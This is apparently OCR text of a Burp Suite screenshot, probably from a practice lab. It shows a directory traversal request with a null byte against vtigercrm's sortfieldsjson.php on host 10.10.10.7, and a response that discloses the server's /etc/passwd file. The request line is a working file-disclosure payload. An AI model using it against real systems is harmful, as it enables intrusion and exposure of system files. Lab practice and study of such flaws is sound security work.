 279 https://10.10.10.7 GET /vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=.... ✓ 200 1831 text php ✓ 10.10.10.7 03:03... 8080
Request
Pretty Raw Hex \n
1 GET /vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=
../../../../../../../../etc/passwd%00 HTTP/1.1
2 Host: 10.10.10.7
3 Cookie: testing=1; elastixSession=o21tk3rjggp46l50evm3r0jvr0; PHPSESSID=
62qt0piq6al3vg01i66tda84k1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: keep-alive
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 29 Sep 2024 07:03:52 GMT
3 Server: Apache/2.2.3 (CentOS)
4 X-Powered-By: PHP/5.1.6
5 Content-Length: 1638
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
18 news:x:9:13:news:/etc/news:
19 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
20 operator:x:11:0:operator:/root:/sbin/nologin
21 games:x:12:100:games:/usr/games:/sbin/nologin
22 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
23 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
24 nobody:x:99:99:Nobody:/:/sbin/nologin
25 mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
26 distcache:x:94:94:Distcache:/:/sbin/nologin
27 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
28 pcap:x:77:77::/var/arpwatch:/sbin/nologin
29 ntp:x:38:38::/etc/ntp:/sbin/nologin
30 cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash
31 dbus:x:81:81:System message bus:/:/sbin/nologin